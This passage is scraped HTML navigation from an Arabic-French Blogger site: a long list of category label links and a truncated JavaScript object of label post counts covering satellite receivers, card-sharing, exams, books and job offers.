href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 